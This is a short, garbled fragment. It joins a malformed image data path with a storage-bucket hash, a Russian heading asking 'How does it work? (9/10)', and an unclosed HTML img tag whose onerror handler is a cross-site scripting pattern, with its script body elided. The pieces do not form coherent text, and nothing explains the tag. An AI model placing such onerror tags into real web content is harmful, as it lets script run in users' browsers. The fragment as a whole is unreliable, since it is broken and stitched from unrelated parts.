 Заголовок Как это работает? (9/10) <img src = '//host/1/' onerror = '…; //. jpg'